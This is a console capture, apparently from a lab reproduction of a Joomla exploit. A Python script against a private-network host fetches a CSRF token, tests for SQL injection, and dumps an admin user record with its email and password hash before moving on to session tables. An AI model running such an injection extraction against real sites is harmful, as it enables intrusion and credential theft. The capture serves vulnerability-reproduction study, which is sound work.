 PS E:\漏洞复现\漏洞利用\joomla> python2 E:\漏洞复现\漏洞利用\joomla\joom.py http://192.168.123.27
[1;34m
[0m
[1;36m [0m
[1;33m [0m
[1;33m [0m
[1;36m [0m
[1;36m [0m
[1;33m [0m
[1;35m [0m
[1;35m [0m
[1;32m [0m
[1;34m [0m
[1;35m [0m
[1;33m [0m
[1;32m [0m
[1;32m[0m
[-] Fetching CSRF token
[-] Testing SQLi
- Found table: d8uea_users
- Found table: users
- Extracting users from d8uea_users
[$] Found user ['629', 'admin', 'admin', 'freddy@norealaddress.net', '$2y$10$DpfpYjADpejngxNh9GnmCeyIHCWpL97CVRnGeZsVJw
R0kWFlfB1Zu', '', '']
- Extracting sessions from d8uea_session
- Extracting users from users
- Extracting sessions from session
PS E:\漏洞复现\漏洞利用\joomla>